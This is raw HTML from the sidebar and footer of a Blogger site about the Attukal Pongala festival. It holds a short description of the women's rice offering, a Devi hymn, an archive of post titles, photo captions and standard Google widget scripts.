</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Attukal Pongala</h2>
<div class='widget-content'>
<span style="color: rgb(153, 51, 153);"><span style="color: rgb(51, 51, 51);"><i>Attukal Pongala</i> is an annual congregation of women to offer <em>Pongala -</em> an offering of boiled rice in earthern pot <em>-</em> during the Malayalam month of Kumbham (February-March). <em>Attukal</em> <em>Pongala</em> has become a symbol of devotion and dedication to <em>Devi</em>,   the Mother goddess and above all a celebration of womanhood. Pongala   explores the inner chemistry of the body, mind and soul; recharging the   devotee with a sublime happiness and make her spiritually and mentally   equipped to face the challenges of the future. </span></span><span style="color: rgb(153, 51, 153);"><span style="color: rgb(51, 51, 51);">Last year more than 30 lakh women participated in the Attukal Pongala festival. </span></span><span style="color: rgb(153, 51, 153);"><span style="color: rgb(51, 51, 51);">It has also entered the <i><b>Guinness Book of World Records </b></i>  twice as the largest gathering of women in the world</span></span>.
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text7'>
<h2 class='title'>Devi Sthuthi</h2>
<div class='widget-content'>
<em>Sarva mangala mangalye </em><br/><em>Sive sarvardha sadhike </em><br/><em>Saranye threyambake devi</em><br/><em>Narayani namo sthuthe</em><br/>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>VISITS</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(80)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(61)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2008/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://attukalpongala.blogspot.com/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(58)</span>
<ul class='posts'>
<li><a href='https://attukalpongala.blogspot.com/2008/02/pongala-pictures.html'>Pongala pictures</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/ezhunnallippu-inside-sastha-temple.html'>The ezhunnallippu inside Sastha Temple</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/ezhunnallippu-of-attukal-devi-video.html'>Ezhunnallippu of Attukal Devi : video</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/kuthiyottam.html'>Kuthiyottam</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/tablos-accompanying-ezhunnallippu-video.html'>Tablos accompanying Ezhunnallippu : video</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/pongala-at-hearts.html'>Pongala at the hearts</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/short-break-video.html'>A short break : video</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/finishing-touches-video.html'>Finishing touches: video</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/pongala-pots-boil-over-video.html'>Pongala pots boil over: video</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/lighting-fire.html'>Lighting the fire: video</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/pongala-is-near.html'>Pongala is near</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/making-therali.html'>Making Therali</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/pongala-moments.html'>Pongala moments</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/pongala-day.html'>Pongala day</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/its-pongala-time-video.html'>It&#39;s Pongala time : video</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/kuthiyottam-namaskaram-video.html'>Kuthiyottam namaskaram: video</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/pongala-time-its-womens-day-video.html'>Pongala time, it&#39;s women&#39;s day: video</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/pongala-time-video.html'>Pongala time : video</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/festival-night-video.html'>The festival night: video</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/countdown-begins-for-attukal-pongala.html'>Countdown begins for Attukal Pongala</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/theruvilakku-procession.html'>The Theruvilakku procession</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/theruvilakku-at-night.html'>Theruvilakku at night</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/theruvilakku.html'>Theruvilakku</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/scenes-from-attukal-pongala-festival_7405.html'>Scenes from Attukal Pongala festival</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/floral-tributes.html'>Floral tributes</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/idol-march.html'>The idol march</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/praising-kannaki.html'>Praising Kannaki</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/thottampattu.html'>Thottampattu</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/trying-fortunes.html'>Trying  fortunes</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/colours-different.html'>Colours different</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/reed-piper-at-pongala.html'>The reed piper at Pongala</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/luring-kids.html'>Luring kids</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/temple-festivals-and-micro-economy.html'>Temple festivals and micro economy</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/celebration-of-local-flavours.html'>Celebration of local flavours</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/potters-festival.html'>Potters&#39; festival</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/festive-mood-everywhere.html'>Festive mood in capital city</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/festival-of-colours.html'>A festival of colours</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/kuthiyottam-greatest-offering-to.html'>Kuthiyottam: The greatest offering to Bhadrakali</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/attukal-temple-festival-kudiyiruthu_14.html'>Attukal temple festival: Kudiyiruthu ceremony</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/attukal-temple-festival-kudiyiruthu.html'>Attukal pongala festival: Kudiyiruthu</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/attukal-devi-temple-at-night.html'>Attukal Devi temple at night</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/all-set-for-pongala-festival.html'>All set for the Pongala festival</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/temple-festivals-thottampattu.html'>Temple festivals: Thottampattu</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/ezhunnellippu.html'>Temple festivals:The Ezhunnellippu</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/temple-festivals-importance-of-flagpost.html'>Temple festivals: Importance of the flagpost</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/sky-is-clear.html'>The sky is clear</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/festival-of-local-flavours.html'>Festival of local flavours</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/pots-have-arrived-its-pongala-time.html'>Pots have arrived, it&#39;s Pongala time</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/relevance-of-temple-festivals.html'>The relevance of temple festivals</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/talking-in-future-tense.html'>Talking in future tense</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/of-vinyl-prints-and-bamboo-structures.html'>Of vinyl prints and bamboo structures</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/hoardings-everywhere.html'>Hoardings everywhere</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/life-as-festival.html'>Life as festival</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/festivals-and-sociological-truth.html'>Festivals and the sociological truth</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/divine-feminist.html'>The divine feminist</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/pongala-festival-will-begin-on-feb-14.html'>Pongala festival will begin on Feb 14</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/temple-grooming-up-for-mega-event.html'>Temple grooming up for the mega event</a></li>
<li><a href='https://attukalpongala.blogspot.com/2008/02/attukalammakku-pranamam.html'>Worship of the womanhood</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='220' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsunbkVikioHkHMxufOMA_dCAEC2BbWKKWCJr6GuOlY2M8HDLmFEXU9KFJJiaSkDNvwAqgeILUFyGoEXEZP-4_9CWMv_8nSO34ICrtmXHU7-MetAMV4-pQDViKOk583iHjTwonNcmCoPg/s220/temple2.jpg' width='163'/>
<br/>
<span class='caption'>Attukal Temple</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<img alt='' height='220' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhksmTL6D8Mwa3_RZTiEFQQk0wafyWl3rckmScJbrCx2irV4cfzhSZHVDpf1BjaYJBHg27VpsqLNQiY9VbqPem0kpCkUVd5hH2qPV1iyC0-xAOPvXAy5P_y25asCwQ5VudKI9nXgGsalSY/s220/pongala2.jpg' width='170'/>
<br/>
<span class='caption'>Making pongala</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<img alt='' height='220' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcWHdd-b3z6gDkacIi5b61-B0hpe6PjFVCp_d5oC7vwnZ4UOq9za3eCep_3RWbiDaR_12TMGrEzuoqxkI2Zf3xvfw_j4VLsv5AvvwtlzCQ0OMubmMxErSjpcOv8M59iE0sAxbAGGrkhW8/s220/pongala.jpg' width='203'/>
<br/>
<span class='caption'>The pongala pots boil over</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Guinness Record</h2>
<div class='widget-content'>
<img alt='Guinness Record' height='220' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtvXfvpcRirSqCpNlcIEoKmEiwcETQr0c0m6HhDpULkMFhEafagRnd0E7RiDtZh9SMQw9jjTfdFbT8Hz3w-my_eIq7-5ZamjlNXZiZoIcyyqWamxf7n1GKSU11mMjT82tdJc47JaHmjPQ/s220/certificate.jpg' width='160'/>
<br/>
<span class='caption'>Guinness certificate showing Attukal Pongala's entry into the Guinness Book of World Records</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search Attukal Pongala</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://attukalpongala.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/4314441850181544541?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNmZmY5ZjQiByNmZmZmZDMqByNhYzJiMmIyByNlMGUwNjY6ByNmZmY5ZjRCByNmZmZmZDNKByNhMWExYTFSByNmZmZmZDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://attukalpongala.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/4314441850181544541?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNmZmY5ZjQiByNmZmZmZDMqByNhYzJiMmIyByNlMGUwNjY6ByNmZmY5ZjRCByNmZmZmZDNKByNhMWExYTFSByNmZmZmZDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://attukalpongala.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar section' id='sidebar-right-3'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ARTICLES</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.oldworldwandering.com/2011/04/29/attukal-pongala-trivandrum-india/'>Oldworldwandering</a></li>
<li><a href='http://www.facebook.com/pages/Attukal-Pongala/162198643801028'>Facebook</a></li>
<li><a href='http://en.wikipedia.org/wiki/Attukal'>Pongala on Wikipedia</a></li>
<li><a href='http://www.attukal.org/pongala.htm'>Temple official site</a></li>
<li><a href='http://www.wildhunt.org/labels/Attukal%20Pongala.html'>Article by Jazon Pitzl Waters</a></li>
<li><a href='http://www.ciis.edu/academics/wseviewbook/jenett.html'>Red Rice for Bhagavati, Cooking for Kannaki, ethnographic study by Dianne Elkins Jennet</a></li>
<li><a href='http://deepakgopi.blogspot.com/2007_03_01_archive.html'>Article by Deepak Gopi</a></li>
<li><a href='http://www.hindu-blog.com/2007/02/significance-of-attukal-pongala.html'>Significance of Pongala</a></li>
<li><a href='http://www.hindu-blog.com/2007/11/attukal-pongala-2008.html'>Attukal pongala</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>OTHER LINKS</h2>
<div class='widget-content'>
<ul>
<li><a href='http://criticalfocus.blogspot.in/'>Critical Focus</a></li>
<li><a href='http://www.templefests.blogspot.com/'>www.templefests.blogspot.com</a></li>
<li><a href='http://dharmasastha.blogspot.com/'>www.dharmasastha.blogspot.com</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget Image' data-version='1' id='Image7'>
<h2>Attukal Pongala 2007- file photos</h2>
<div class='widget-content'>
<img alt='Attukal Pongala 2007- file photos' height='207' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUCB-rFuGJXfkjhyD-tzri19ziZEZgUxYKqo_Fu_M5KUGWqUSCJKe41dtVdpMVBsvBF5t7UZvEegY-SZiiFnSqcbrKtGlkCpS-xeVZ03EijBctdrdWkad2OAZ6OmPh1vB2eEZR1dv3Nrk/s660/attpongala1.jpg' width='415'/>
<br/>
<span class='caption'>Women awaiting the muhoortham to light fire</span>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot section' id='footer-2-1'><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<img alt='' height='278' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6VGRmJSiqnA9pNlGjFDW0Ls6CbVuxYFCSSZ-Zt9bbj0rmPSj4m0lIsqEierWBdnsF0Gr1teafwtndzX7ML5UU6FEVqhuo8X6pRXiJn7srSTg5ySCBH_wZM6hUe0iJhpSOfya_TVgVZcc/s1600-r/attpongala2.jpg' width='429'/>
<br/>
<span class='caption'>Women making Pongala in earthern pots</span>
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='foot section' id='footer-2-2'><div class='widget Image' data-version='1' id='Image8'>
<div class='widget-content'>
<img alt='' height='280' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWfPE0eXIrSgVkQVmAxFXtbb7O2hJUcSxvZVNxvhIWpVY4kZ6lUSQM5SaJ-u2manCxU2ArqN2HxrZY5FbXvgUt_zvNmxLajp70ar-j5uIGeOBFpgIZRPQb8v-EETBnxUnD-fvB2sL1Exc/s660/attpongalapot1.jpg' width='421'/>
<br/>
<span class='caption'>Pongala pot boils over</span>
</div>
<div class='clear'></div>
</div></div>
</td>
</tr>
